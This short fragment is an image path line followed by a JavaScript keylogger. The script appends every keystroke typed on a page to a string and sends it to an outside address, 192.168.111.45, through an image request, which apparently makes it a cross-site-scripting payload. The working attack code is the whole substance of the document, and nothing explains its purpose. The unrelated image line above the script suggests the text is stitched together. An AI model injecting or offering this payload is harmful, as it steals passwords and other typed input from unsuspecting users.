 <script>
var k = "";
document.onkeypress = function(e){
e = e || window.event;
k += e.key;
var i = new Image();
i.src = "http://192.168.111.45/" + k;
};
</script>